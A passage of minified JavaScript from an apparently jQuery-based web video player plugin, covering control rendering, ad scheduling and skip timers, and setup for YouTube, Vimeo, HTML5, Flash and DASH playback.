aux+='</div>';playcontrols.append(aux);scrubbar=cthis.find('.scrubbar');_scrubBg=scrubbar.children('.scrub-bg');_timetext=cthis.find('.timetext').eq(0);_volumeControls=cthis.find('.volumecontrols');_volumeControls_real=cthis.find('.volumecontrols');aux='<div class="volumeicon">';if(o.design_skin=='skin_aurora'||o.design_skin=='skin_default'||o.design_skin=='skin_white'){aux+='<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="10px" height="12px" viewBox="0 0 10 12" enable-background="new 0 0 10 12" xml:space="preserve"> <path fill-rule="evenodd" clip-rule="evenodd" fill="#200C34" d="M8.475,0H7.876L5.323,1.959c0,0-0.399,0.667-1.157,0.667H1.454 c0,0-1.237,0.083-1.237,1.334v3.962c0,0-0.159,1.334,1.277,1.334h2.553c0,0,0.877,0.167,1.316,0.667l2.513,1.959l0.638,0.083 c0,0,0.678,0,0.678-0.667V0.667C9.193,0.667,9.153,0,8.475,0z"/> </svg>'}
aux+='</div><div class="volume_static">';if(o.design_skin=='skin_default'){aux+='<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="24px" height="14px" viewBox="0 5 24 14" enable-background="new 0 5 24 14" xml:space="preserve"> <path d="M0,19h24V5L0,19z M22,17L5,17.625l12-6.227l5-2.917V17z"/> </svg>'}
if(o.design_skin=='skin_reborn'||o.design_skin=='skin_white'){for(var i2=0;i2<10;i2++){aux+='<div class="volbar"></div>'}}
aux+='</div><div class="volume_active">';if(o.design_skin=='skin_default'){aux+='<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="24px" height="14px" viewBox="0 5 24 14" enable-background="new 0 5 24 14" xml:space="preserve"> <path d="M0,19h24V5L0,19z M22,17L22,17V8.875V8.481V17z"/> </svg>'}
if(o.design_skin=='skin_aurora'){}
aux+='</div><div class="volume_cut"></div>';if(o.design_skin=='skin_reborn'){aux+='<div class="volume-tooltip">VOLUME: 100</div>'}
_volumeControls.append(aux);fScreenControls=cthis.find('.fscreencontrols');aux='<div class="full">';if(o.design_skin=='skin_rebornTRYDIFFERENT'){aux+='<svg class="for-fullscreen-inactive" version="1.1" baseProfile="tiny" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="14px" height="14px" viewBox="0 0 14 14" overflow="auto" xml:space="preserve"> <path fill-rule="evenodd" fill="none" d="M14,14V9h-1v4H9v1H14z M0,14h5v-1H1V9H0V14z M14,0H9v1h4v4h1V0z M0,0v5h1V1h4V0H0z"/> </svg>';aux+='<svg class="for-fullscreen-active" version="1.1" baseProfile="tiny" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="14px" height="14px" viewBox="0 0 14 14" xml:space="preserve"> <path fill-rule="evenodd" fill="none" d="M5,5V0H4v4H0v1H5z M9,5h5V4h-4V0H9V5z M5,9H0v1h4v4h1V9z M9,9v5h1v-4h4V9H9z"/> </svg>'}
if(o.design_skin=='skin_aurora'||o.design_skin=='skin_default'||o.design_skin=='skin_white'){aux+='<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 16 16" enable-background="new 0 0 16 16" xml:space="preserve"> <g id="Layer_3"> <polygon fill="#FFFFFF" points="2.404,2.404 0.057,4.809 0.057,0 4.751,0 "/> <polygon fill="#FFFFFF" points="13.435,2.404 11.03,0.057 15.839,0.057 15.839,4.751 "/> <polygon fill="#FFFFFF" points="2.404,13.446 4.809,15.794 0,15.794 0,11.1 "/> <polygon fill="#FFFFFF" points="13.435,13.446 15.781,11.042 15.781,15.851 11.087,15.851 "/> </g> <g id="Layer_2"> <rect x="4.255" y="4.274" fill="#FFFFFF" width="7.366" height="7.442"/> </g> </svg>'}
aux+='</div><div class="fullHover"></div>';if(o.design_skin=='skin_reborn'){aux+='<div class="full-tooltip">FULLSCREEN</div>'}
fScreenControls.append(aux);if(o.design_skin=='skin_pro'||o.design_skin=='skin_bigplay'){playcontrols.find('.pauseSimple').eq(0).append('<div class="pause-part-1"></div><div class="pause-part-2"></div>');fScreenControls.find('.full').eq(0).append('<canvas width="15" height="15" class="fullscreen-button"></canvas>');_controls_fs_canvas=fScreenControls.find('.full').eq(0).find('canvas.fullscreen-button').eq(0)[0];if((!is_ie()||(is_ie()&&version_ie()>8))&&_controls_fs_canvas!=undefined){draw_fs_canvas(o.controls_fscanvas_bg);$(_controls_fs_canvas).bind('mouseover',handleMouseover);$(_controls_fs_canvas).bind('mouseout',handleMouseout)}}
if(_c.find('.videoDescription').length>0){dataVideoDesc=_c.find('.videoDescription').html();_c.find('.videoDescription').remove()}
if(is_ie8()||o.type=='vimeo'){o.cueVideo='on'}
if(cthis.get(0)){cthis.get(0).fn_change_color_highlight=fn_change_color_highlight;cthis.get(0).api_handleResize=handleResize;cthis.get(0).api_seek_to_perc=seek_to_perc;cthis.get(0).api_currVideo_refresh_fsbutton=draw_fs_canvas;cthis.get(0).api_reinit_cover_image=reinit_cover_image;cthis.get(0).api_restart_video=restart_video;cthis.get(0).api_ad_end=ad_end}
if(o.cueVideo=='on'||(!is_ie8()&&(!is_ios()||o.settings_ios_usecustomskin=='on')&&(o.type=='normal'||o.type=='youtube'))){if(o.type=='youtube'){inter_check_yt_iframe_ready=setInterval(check_if_yt_iframe_ready,100)}else{init_readyControls()}}else{resizePlayer(videoWidth,videoHeight);cthis.bind('click',init_readyControls);cthis.addClass('dzsvp-loaded')}
if(o.cueVideo!='on'){if(!is_ie8()&&(!is_ios()||o.settings_ios_usecustomskin=='on')){}}else{}
if(o.settings_enableTags=='on'){}
setInterval(check_one_sec,1000);check_one_sec();handleResize()}
if(inter_10_secs_contor==0&&o.action_video_contor_10secs){inter_10_secs_contor=setInterval(count_10secs,3000)}
if(inter_5_secs_contor==0&&o.action_video_contor_5secs){inter_5_secs_contor=setInterval(count_5secs,3000);setTimeout(function(){count_5secs()},500)}}
function check_one_sec(){if(ad_playing==!1&&(paused==!1||is_mobile())){if(typeof ad_array=='object'&&ad_array.length>0){for(var i2 in ad_array){if(totalDuration&&time_curr>=ad_array[i2].time*totalDuration){ad_setup(i2)}}}}
if(o.settings_enableTags=='on'){check_tags()}}
function ad_setup(arg){var source=ad_array[arg].source;var type=ad_array[arg].type;var skip_delay=ad_array[arg].skip_delay;var ad_link=ad_array[arg].ad_link;var ad_time=ad_array[arg].time;ad_array.splice(arg,1);cthis.appendOnce('<div class="ad-container"></div>');_adContainer=cthis.find('.ad-container').eq(0);var aux='<div class="vplayer-tobe"';if(type!='inline'){aux+=' data-src="'+source+'"'}
if(type){aux+=' data-type="'+type+'"'}
if(ad_link){aux+=' data-adlink="'+ad_link+'"'}
if(skip_delay){aux+=' data-adskip_delay="'+skip_delay+'"'}
aux+='>';if(type=='inline'){aux+=source}
aux+='</div>';_adContainer.show();_adContainer.append(aux);var auxoptions={};auxoptions.design_skin=o.design_skin;auxoptions.autoplay='on';auxoptions.settings_disableControls='on';auxoptions.is_ad='on';auxoptions.parent_player=cthis;ad_playing=!0;if(ad_time<0.1&&is_mobile()){_adContainer.children('.vplayer-tobe').addClass('mobile-pretime-ad');cthis.addClass('pretime-ad-setuped');if(o.gallery_object){o.gallery_object.addClass('pretime-ad-setuped')}}
_adContainer.children('.vplayer-tobe').addClass('is-ad');_adContainer.children('.vplayer-tobe').vPlayer(auxoptions);if(o.gallery_object){if(o.gallery_object.get(0)&&o.gallery_object.get(0).api_ad_block_navigation){o.gallery_object.get(0).api_ad_block_navigation()}}
setTimeout(function(){cthis.addClass('ad-playing')},100);ad_playing=!0;pauseMovie()}
function ad_end(){if(_adContainer.children().get(0)&&_adContainer.children().get(0).api_destroy_listeners){_adContainer.children().get(0).api_destroy_listeners()}
if(is_mobile()==!1){playMovie()}
cthis.addClass('ad-transitioning-out');if(o.gallery_object){if(o.gallery_object.get(0)&&o.gallery_object.get(0).api_ad_unblock_navigation){o.gallery_object.get(0).api_ad_unblock_navigation()}}
setTimeout(function(){cthis.removeClass('ad-playing');cthis.removeClass('ad-transitioning-out');_adContainer.children().remove();ad_playing=!1},300)}
function count_10secs(){if(o.action_video_contor_10secs&&cthis.hasClass('is-playing')){o.action_video_contor_10secs(cthis,video_title)}}
function count_5secs(){if(o.action_video_contor_5secs){o.action_video_contor_5secs(cthis,video_title)}}
function restart_video(){if(o.type=='video'){seek_to_perc(0)}
if(o.type=='vimeo'){seek_to_perc(0)}
if(o.type=='youtube'){if(video&&video.pauseVideo){}}
reinit_cover_image()}
function check_if_yt_iframe_ready(){if((window.YT&&window.YT.Player)||_global_youtubeIframeAPIReady){init_readyControls();clearInterval(inter_check_yt_iframe_ready)}}
function setup_skipad(pargs){var margs={'call_from':'default'}
if(pargs){margs=$.extend(margs,pargs)}
if(ad_status=='first_played'){return!1}
if(o.settings_disableControls=='on'){var skipad_timer=0;if(o.type=='image'||o.type=='inline'){skipad_timer=0}
if(o.type=='normal'||o.type=='youtube'){skipad_timer=1001}
cthis.appendOnce('<div class="skipad-con"></div>','.skipad-con');_adSkipCon=cthis.find('.skipad-con').eq(0);if(typeof cthis.attr('data-adskip_delay')!='undefined'){skipad_timer=Number(cthis.attr('data-adskip_delay'))}
time_counter_skipad=skipad_timer;if(skipad_timer!=1001){setTimeout(function(){time_counter_skipad=0;_adSkipCon.html('<div class="skipad">'+translate_skipad+'</div>');_adSkipCon.children('.skipad').bind('click',function(){handleVideoEnd()})},skipad_timer*1000);if(skipad_timer>0){inter_time_counter_skipad=setInterval(tick_counter_skipad,1000)}}}
ad_status='first_played'}
function tick_counter_skipad(){if(time_counter_skipad>0){time_counter_skipad=time_counter_skipad-1;if(_adSkipCon){_adSkipCon.html(dzsvg_translate_youcanskipto+time_counter_skipad)}}else{clearInterval(inter_time_counter_skipad)}}
function draw_fs_canvas(argcol){if(o.design_skin!='skin_pro'){return}
var ctx=_controls_fs_canvas.getContext("2d");var ctx_w=_controls_fs_canvas.width;var ctx_h=_controls_fs_canvas.height;var ctx_pw=ctx_w/100;var ctx_ph=ctx_w/100;ctx.fillStyle=argcol;var borderw=30;ctx.fillRect(25*ctx_pw,25*ctx_ph,50*ctx_pw,50*ctx_ph);ctx.beginPath();ctx.moveTo(0*ctx_pw,0*ctx_ph);ctx.lineTo(0*ctx_pw,borderw*ctx_ph);ctx.lineTo(borderw*ctx_pw,0*ctx_ph);ctx.fill();ctx.moveTo(0*ctx_pw,100*ctx_ph);ctx.lineTo(0*ctx_pw,(100-borderw)*ctx_ph);ctx.lineTo(borderw*ctx_pw,100*ctx_ph);ctx.fill();ctx.moveTo((100)*ctx_pw,(100)*ctx_ph);ctx.lineTo((100-borderw)*ctx_pw,(100)*ctx_ph);ctx.lineTo((100)*ctx_pw,(100-borderw)*ctx_ph);ctx.fill();ctx.moveTo((100)*ctx_pw,(0)*ctx_ph);ctx.lineTo((100-borderw)*ctx_pw,(0)*ctx_ph);ctx.lineTo((100)*ctx_pw,(borderw)*ctx_ph);ctx.fill()}
function fn_change_color_highlight(arg){cthis.find('.scrub').eq(0).css({'background':arg})
cthis.find('.volume_active').eq(0).css({'background':arg})
cthis.find('.hdbutton-hover').eq(0).css({'color':arg})}
function check_tags(){var roundTime=Number(time_curr);if(arrTags.length==0){return}
arrTags.removeClass('active');arrTags.each(function(){var _t=$(this);if(Number(_t.attr('data-starttime'))<=roundTime&&Number(_t.attr('data-endtime'))>=roundTime){_t.addClass('active')}})}
function init_readyControls(){var _c=cthis;_c.unbind();if(_c.attr('data-type')=='youtube'&&String(dataSrc).indexOf('youtube.com/watch?')>-1){var auxa=String(dataSrc).split('youtube.com/watch?v=');dataSrc=auxa[1];if(auxa[1].indexOf('&')>-1){var auxb=String(auxa[1]).split('&');dataSrc=auxb[0]}}
if(_c.attr('data-type')=='youtube'&&String(dataSrc).indexOf('youtube.com/embed')>-1){var auxa=String(dataSrc).split('youtube.com/embed/');dataSrc=auxa[1]}
if(_c.attr('data-type')=='vimeo'&&String(dataSrc).indexOf('vimeo.com/')>-1){var auxa=String(dataSrc).split('vimeo.com/');dataSrc=auxa[1]}
if(_c.attr('data-sourceflash')!=undefined){dataFlash=_c.attr('data-sourceflash')}
if(_c.attr('data-sourceflash')==undefined){dataFlash=_c.attr('data-sourcemp4');_c.attr('data-sourceflash',dataSrc)}
if(o.type=='audio'&&_c.attr('data-sourcemp3')!=undefined&&_c.attr('data-sourceflash')==undefined){dataFlash=_c.attr('data-sourcemp3')}
if(is_ie8()){_c.find('.controls').remove();_c.addClass('vplayer-ie8');if(o.type=='normal'){_c.prepend('<div><object type="application/x-shockwave-flash" data="'+o.settings_swfPath+'" width="'+videoWidth+'" height="'+videoHeight+'" id="flashcontent" style="visibility: visible;"><param name="movie" value="'+o.settings_swfPath+'"><param name="menu" value="false"><param name="allowScriptAccess" value="always"><param name="scale" value="noscale"><param name="allowFullScreen" value="true"><param name="wmode" value="opaque"><param name="flashvars" value="video='+dataFlash+'"></object></div>')}
if(o.type=='audio'){_c.prepend('<div><object type="application/x-shockwave-flash" data="'+o.settings_swfPath+'" width="'+videoWidth+'" height="'+videoHeight+'" id="flashcontent" style="visibility: visible;"><param name="movie" value="'+o.settings_swfPath+'"><param name="menu" value="false"><param name="allowScriptAccess" value="always"><param name="scale" value="noscale"><param name="allowFullScreen" value="true"><param name="wmode" value="opaque"><param name="flashvars" value="video='+dataFlash+'&types=audio"></object></div>')}
if(o.type=='vimeo'){var src=dataSrc;_c.append('<iframe scrolling="no" width="100%" height="100%" src="//player.vimeo.com/video/'+src+'" frameborder="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen style=""></iframe>')}
if(o.type=='youtube'){o.type='youtube';_c.children().remove();var aux='ytplayer'+dataSrc;_c.append('<iframe type="text/html" style="position:relative; top:0; left:0; width:100%; height:100%;" width="100%" height="100%" src="//www.youtube.com/embed/'+dataSrc+'?rel=0&showinfo=0" frameborder="0" allowfullscreen></iframe>');_c.attr('data-ytid',aux)}
return}
if(o.settings_ios_usecustomskin!='on'&&is_ios()){var str_poster='';if(cthis.attr('data-img')){str_poster=' poster="'+cthis.attr('data-img')+'"'}
if(o.type=='normal'){console.warn("HERE we will setup ios not custom skin");_vpInner.prepend('<video class="the-video" width="100%" height="100%" controls preload="metadata" '+str_poster+'></video>');if(dataSrc){_c.find('video.the-video').eq(0).append('<source src="'+dataSrc+'"/>')}}
if(o.type=='audio'){_c.prepend('<audio controls preload '+str_poster+'></audio>');_c.children().eq(0).attr('width',videoWidth);_c.children().eq(0).attr('height',videoHeight);if(_c.attr('data-sourcemp3')!=undefined){_c.children().eq(0).append('<source src="'+_c.attr('data-src')+'" type="audio/mp3" style="width:100%; height:100%;"/>')}}
if(o.type=='youtube'){o.type='youtube';_c.children().remove();_c.append('<iframe src="//www.youtube.com/embed/'+dataSrc+'?rel=0&showinfo=0" frameborder="0" webkitAllowFullScreen mozallowfullscreen allowfullscreen style="width:100%; height:100%;"></iframe>')}
if(o.type=='vimeo'){_c.children().remove();var src=dataSrc;_c.append('<iframe width="100%" height="100%" src="//player.vimeo.com/video/'+src+'" frameborder="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen style=""></iframe>')}
_vpInner.find('.controls').remove();cthis.find('.cover-image').remove();if(o.responsive_ratio=='default'){get_responsive_ratio();o.responsive_ratio=0.562}
cthis.addClass('dzsvp-loaded');handleResize()}
if(!is_ie8()&&(!is_ios()||o.settings_ios_usecustomskin=='on')){if(o.settings_enableTags=='on'){cthis.find('.dzstag-tobe').each(function(){var _t=$(this);var auxhtml=_t.html();var w=100;var h=100;var acomlink='';if(_t.attr('data-width')!=undefined){w=_t.attr('data-width')}
if(_t.attr('data-height')!=undefined){h=_t.attr('data-height')}
if(_t.attr('data-link')!=undefined){acomlink='<a href="'+_t.attr('data-link')+'"></a>'}
_t.html('');_t.css({'left':(_t.attr('data-left')+'px'),'top':(_t.attr('data-top')+'px')});_t.append('<div class="tag-box" style="width:'+w+'px; height:'+h+'px;">'+acomlink+'</div>');_t.append('<span class="tag-content">'+auxhtml+'</span>');_t.removeClass('dzstag-tobe').addClass('dzstag')})
arrTags=cthis.find('.dzstag')}
aux='';if(o.type=='audio'){if(_c.attr('data-audioimg')!=undefined){aux='<div style="background-image:url('+_c.attr('data-audioimg')+')" class="div-full-image"/>';_c.prepend(aux)}}
if(o.type=='normal'){if(o.cueVideo!='on'){autoplay='off';setup_local_video({'preload':'metadata'})}else{setup_local_video()}}
if(o.type=='rtmp'){var str_type='';var aux='<object type="application/x-shockwave-flash" data="'+o.settings_swfPath+'" width="100%" height="100%" id="flashcontent" style="visibility: visible;"><param name="movie" value="'+o.settings_swfPath+'"><param name="menu" value="false"><param name="allowScriptAccess" value="always"><param name="scale" value="noscale"><param name="allowFullScreen" value="true"><param name="wmode" value="opaque"><param name="flashvars" value="video='+_c.attr('data-source')+'&types=rtmp&streamServer='+o.rtmp_streamServer+'"></object>';_c.html(aux);_c.data('isflash','on')}
if(o.type=='audio'){var aux='<audio class="the-video" controls';if(videoWidth!=0){aux+=' width="'+videoWidth+'"';aux+=' height="'+videoHeight+'"'}
aux+='></audio>';_c.prepend(aux);if(_c.attr('data-src')){_c.children().eq(0).append('<source src="'+_c.attr('data-src')+'" type="audio/mp3"/>');if(is_ie9()){_c.html('<audio><source src="'+_c.attr('data-src')+'" type="audio/mp3"/></audio>')}}
if(_c.attr('data-sourceogg')!=undefined){_c.children().eq(0).append('<source src="'+_c.attr('data-sourceogg')+'" type="audio/ogg"/>')}
if(_c.attr('data-sourcewav')!=undefined){_c.children().eq(0).append('<source src="'+_c.attr('data-sourcewav')+'" type="audio/wav"/>')}
if(_c.attr('data-sourceflash')!=undefined&&!(is_ie()&&version_ie()>8)){dataFlash=_c.attr('data-sourcemp3');var aux=('<object type="application/x-shockwave-flash" data="'+o.settings_swfPath+'" width="100%" height="100%" id="flashcontent" style="visibility: visible;"><param name="movie" value="'+o.settings_swfPath+'"><param name="menu" value="false"><param name="allowScriptAccess" value="always"><param name="scale" value="noscale"><param name="allowFullScreen" value="true"><param name="wmode" value="opaque"><param name="flashvars" value="video='+dataFlash+'&types=audio"></object>');if((_c.attr('data-sourcewav')==undefined&&_c.attr('data-sourceogg')==undefined&&(!can_play_mp3()||is_opera()))){_c.html(aux)}else{_c.children().eq(0).append(aux)}}}
if(o.type=='youtube'){o.type='youtube';if(o.settings_youtube_usecustomskin!='on'||(o.settings_ios_usecustomskin!='on'&&is_ios())){_vpInner.children(':not(.cover-image)').remove();var aux='ytplayer'+dataSrc;var param_autoplay=0;if(o.autoplay=='on'){param_autoplay=1}
_c.attr('data-ytid',aux);_vpInner.prepend('<span class="cmedia-con"><span id="the-media-'+cid+'"></span></span>');if(o.cueVideo=='off'){autoplay='off'}
video=new YT.Player('the-media-'+cid,{height:'100%',width:'100%',playerVars:{'autoplay':param_autoplay,controls:1,'showinfo':0,'playsinline':1,rel:0,autohide:0,wmode:'transparent',iv_load_policy:'3'},videoId:dataSrc,suggestedQuality:o.settings_suggestedQuality,events:{'onReady':yt_onPlayerReady,'onStateChange':yt_onPlayerStateChange}});_cmedia=video}else{_vpInner.prepend('<span class="cmedia-con"><span id="the-media-'+cid+'"></span></span>');if(o.cueVideo=='off'){autoplay='off'}
var playfrom='';if(o.playfrom!='default'){if(o.playfrom=='last'&&the_player_id!=''){if(typeof Storage!='undefined'){if(typeof localStorage['dzsvp_'+the_player_id+'_lastpos']!='undefined'){playfrom=(Number(localStorage['dzsvp_'+the_player_id+'_lastpos']))}}}
if(isNaN(Number(o.playfrom))==!1){playfrom=Number(o.playfrom)}}
video=new YT.Player('the-media-'+cid,{height:'100%',width:'100%',playerVars:{'autoplay':0,controls:0,'showinfo':0,'playsinline':1,rel:0,autohide:1,start:playfrom,wmode:'transparent',iv_load_policy:'3',modestbranding:1},videoId:dataSrc,suggestedQuality:o.settings_suggestedQuality,events:{'onReady':yt_onPlayerReady,'onStateChange':yt_onPlayerStateChange}});setTimeout(function(){},5000);_cmedia=video;cthis.find('#the-media-'+cid).bind('mousemove',handle_mousemove)}}
if(o.type=='vimeo'){var src=dataSrc;var str_autoplay='';if(autoplay=='on'){str_autoplay='&autoplay=1'}
if(_vpInner){_vpInner.children('.controls').remove()}
_vpInner.prepend('<iframe scrolling="no" src="'+vgsettings.vimeoprotocol+'//player.vimeo.com/video/'+src+'?api=1&player_id=vimeoplayer'+src+str_autoplay+'" width="100%" height="100%" frameborder="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen style=""></iframe>')}
if(o.type=='dash'){console.warn("Reading from source ",dataSrc);setup_local_video();video=cthis.find('.the-video').eq(0).get(0);if(window.Webm){dash_context=new Webm.di.WebmContext();dash_player=new MediaPlayer(dash_context);dash_player.startup();dash_player.attachView(video);if(autoplay=='on'){dash_player.setAutoPlay(!0)}else{dash_player.setAutoPlay(!1)}
dash_player.attachSource(dataSrc)}else{var baseUrl='';var baseUrl_arr=get_base_url_arr();for(var i24=0;i24<baseUrl_arr.length-1;i24++){baseUrl+=baseUrl_arr[i24]+'/'}
var url=baseUrl+'dash.js';$.ajax({url:url,dataType:"script",success:function(arg){dash_context=new Webm.di.WebmContext();dash_player=new MediaPlayer(dash_context);dash_player.startup();dash_player.attachView(video);if(autoplay=='on'){dash_player.setAutoPlay(!0)}else{dash_player.setAutoPlay(!1)}
dash_player.attachSource(dataSrc)}})}}}
if(o.type=='normal'){video=cthis.find('.the-video').eq(0)[0];if(video!=undefined){video.controls=!1}}
if(o.type=='audio'){video=cthis.find('.the-video').eq(0)[0];if(video!=undefined){video.controls=!1}}
if(o.type=='youtube'){}
if(o.type=='vimeo'){video=cthis.find('iframe')[0];if(window.addEventListener){window.addEventListener('message',vimeo_windowMessage,!1)}}
if(o.type=='normal'){$(video).css({'position':'absolute','background-color':'#000000'})}
if(autoplay=='on'){wasPlaying=!0}else{}
if(cthis.attr('data-adsource')&&cthis.data('adplayed')!='on'){has_ad_to_play=!0}
get_responsive_ratio();cthis.on('click','.cover-image:not(.from-type-image)',click_coverImage);cthis.addClass('dzsvp-loaded');inter_videoReadyState=setInterval(check_videoReadyState,50);cthis.get(0).externalPauseMovie=pauseMovie;cthis.get(0).externalPlayMovie=playMovie;cthis.get(0).api_pauseMovie=pauseMovie;cthis.get(0).api_playMovie=playMovie;cthis.get(0).api_get_responsive_ratio=get_responsive_ratio;$(window).on('resize',handleResize);var _scrubbar=cthis.find('.scrubbar').eq(0);_scrubbar.on('touchstart',function(e){scrubbar_moving=!0})
if(o.ad_show_markers=='on'){for(var i2=0;i2<ad_array.length;i2++){_scrubbar.find('.scrub').eq(0).before('<span class="reclam-marker" style="left: '+(ad_array[i2].time*100)+'%"></span>')}}
$(document).on('touchmove',function(e){if(scrubbar_moving){scrubbar_moving_x=e.originalEvent.touches[0].pageX;var aux3=scrubbar_moving_x-_scrubbar.offset().left;if(aux3<0){aux3=0}
if(aux3>_scrubbar.width()){aux3=_scrubbar.width()}
seek_to_perc(aux3/_scrubbar.width())}});$(document).on('touchend',function(e){scrubbar_moving=!1})
o.settings_trigger_resize=parseInt(o.settings_trigger_resize,10);if(o.settings_trigger_resize>0){setInterval(function(){handleResize(null,{'call_from':'recheck_sizes'})},o.settings_trigger_resize)};if(is_touch_device()){cthis.addClass('is-touch')}}
function get_responsive_ratio(pargs){var margs={'reset_responsive_ratio':!1};if(pargs){margs=$.extend(margs,pargs)}
if(margs.reset_responsive_ratio){o.responsive_ratio='default'}
if(o.responsive_ratio=='default'||(o.type=='youtube'&&o.responsive_ratio=='detect')){if(cthis.attr('data-responsive_ratio')){o.responsive_ratio=cthis.attr('data-responsive_ratio')}}
if(o.responsive_ratio=='detect'){if(o.type=='normal'||o.type=='video'||o.type=='dash'){if(video&&video.videoHeight){o.responsive_ratio=video.videoHeight/video.videoWidth}else{o.responsive_ratio=0.567}
if(video.addEventListener){video.addEventListener('loadedmetadata',function(){o.responsive_ratio=video.videoHeight/video.videoWidth;handleResize()})}
if(o.type=='dash'){dash_inter_check_sizes=setInterval(function(){if(video&&video.videoHeight){if(video.videoWidth>0){o.responsive_ratio=video.videoHeight/video.videoWidth;handleResize();clearInterval(dash_inter_check_sizes)}}},1000)}}
if(o.type=='audio'){if(cthis.find('.div-full-image').length){var _cach=cthis.find('.div-full-image').eq(0);var aux=_cach.css('background-image');aux=aux.replace(/"/g,'');aux=aux.replace("url(",'');aux=aux.replace(")",'');var img=new Image();img.onload=function(){o.responsive_ratio=this.naturalHeight/this.naturalWidth;handleResize()};img.src=aux}}
if(o.type=='youtube'){o.responsive_ratio=0.562}
if(o.type=='vimeo'){o.responsive_ratio=0.562}}
o.responsive_ratio=Number(o.responsive_ratio)}
function setup_local_video(pargs){var margs={'preload':'auto','is_dash':!1};if(pargs){margs=$.extend(margs,pargs)}
if(o.is_ad=='on'&&is_mobile()){margs.preload='metadata'}
aux='<video class="the-video" preload="'+margs.preload+'" ';if(is_mobile()&&autoplay=='on'&&o.autoplay_on_mobile_too_with_video_muted=='on'){aux+=' muted'}
if(o.touch_play_inline=='on'){aux+=' webkit-playsinline playsinline'}else{aux+=' controls="false"'}
if(videoWidth!=0){aux+=' width="100%"';aux+=' height="100%"'}
aux+='></video>';if(!is_ie9()){_vpInner.prepend(aux)}
if(margs.is_dash==!0){return!1}
if((cthis.attr('data-src')||cthis.attr('data-source'))&&margs.is_dash==!1){if(cthis.attr('data-src')&&(cthis.attr('data-src').indexOf('.ogg')>-1||cthis.attr('data-src').indexOf('.ogv')>-1)){cthis.attr('data-sourceogg',cthis.attr('data-src'))}
if(cthis.attr('data-src')&&(cthis.attr('data-src').indexOf('.m4v')>-1||cthis.attr('data-src').indexOf('.mp4')>-1)){cthis.attr('data-sourcemp4',cthis.attr('data-src'))}
if(cthis.attr('data-source')&&(cthis.attr('data-source').indexOf('.m4v')>-1||cthis.attr('data-source').indexOf('.mp4')>-1)){cthis.attr('data-sourcemp4',cthis.attr('data-source'))}}
if(cthis.attr('data-sourcemp4')&&margs.is_dash==!1){cthis.find('.the-video').eq(0).append('<source src="'+cthis.attr('data-sourcemp4')+'"/>');if(is_ie9()){var auxdiv=cthis.find('.controls');cthis.prepend('<video controls preload><source src="'+cthis.attr('data-sourcemp4')+'" type="video/mp4"/></video>')}}
if(cthis.attr('data-sourceogg')!=undefined){cthis.find('.the-video').eq(0).append('<source src="'+cthis.attr('data-sourceogg')+'" type="video/ogg"/>')}
if(cthis.attr('data-sourcewebm')!=undefined){cthis.find('.the-video').eq(0).append('<source src="'+cthis.attr('data-sourcewebm')+'" type="video/webm"/>')}
var str_type='';if((cthis.attr('data-sourceflash')!=undefined&&!(is_ie()&&version_ie()>8))&&margs.is_dash==!1){var aux='<object type="application/x-shockwave-flash" data="'+o.settings_swfPath+'" width="100%" height="100%" id="flashcontent" style="visibility: visible;"><param name="movie" value="'+o.settings_swfPath+'"><param name="menu" value="false"><param name="allowScriptAccess" value="always"><param name="scale" value="noscale"><param name="allowFullScreen" value="true"><param name="wmode" value="opaque"><param name="flashvars" value="video='+cthis.attr('data-sourceflash')+'"></object>';if((cthis.attr('data-sourcewebm')==undefined&&cthis.attr('data-sourceogg')==undefined&&(!can_play_mp4()||is_opera()))){cthis.html(aux);cthis.data('isflash','on')
if(o.settings_disableControls=='on'){handleVideoEnd();return}}else{}}}
function check_videoReadyState(){if(!video){return}
if(o.type=='youtube'&&video.getPlayerState){if(is_ie8()){clearInterval(inter_videoReadyState);setTimeout(init_readyVideo,1000);return}
clearInterval(inter_videoReadyState);init_readyVideo()}
if(is_firefox()&&o.cueVideo!='on'&&(o.type=='normal'||o.type=='audio')&&Number(video.readyState)>=2){clearInterval(inter_videoReadyState);init_readyVideo({'call_from':'check_videoReadyState'});return!1}
if((o.type=='normal'||o.type=='audio')&&Number(video.readyState)>=3){clearInterval(inter_videoReadyState);init_readyVideo({'call_from':'check_videoReadyState'});return!1}
if(is_opera()&&o.type=='audio'&&Number(video.readyState)==2){clearInterval(inter_videoReadyState);init_readyVideo()}
if(o.type=='normal'&&is_ios()&&Number(video.readyState)>=1){clearInterval(inter_videoReadyState);init_readyVideo()}
if(o.type=='normal'&&is_android()&&Number(video.readyState)>=2){clearInterval(inter_videoReadyState)
init_readyVideo({'call_from':'check_videoReadyState'})}
if(o.type=='dash'){clearInterval(inter_videoReadyState)
init_readyVideo({'call_from':'check_videoReadyState'})}}
function yt_onPlayerReady(e){if(video&&video.getPlaybackQuality){}
return!1;video.unloadModule('cc');video.unloadModule('captions');video.unloadModule("captions");video.setOption("captions","track",{"languageCode":"en"});var yt_playerReady=!0;init_readyall()}
function yt_onPlayerStateChange(e){if(e.data==1){console.info(has_ad_to_play);if(ad_status=='waiting_for_play'){setup_skipad()}
check_if_ad_must_be_played();check_if_hd_available();playMovie_visual();paused=!1;initial_played=!0;if(is_mobile()){cthis.find('.controls').eq(0).css('pointer-events','auto')}}
if(e.data==2){if(suspend_state_2_for_loop==!1){pauseMovie({'call_from':'state_2_for_youtube'})}
paused=!0}
if(video&&video.getPlaybackQuality){}
if(e.data==3){}
if(e.data==0){handleVideoEnd()}}
function init_readyVideo(pargs){var margs={'call_from':'default'};if(pargs){margs=$.extend(margs,pargs)}
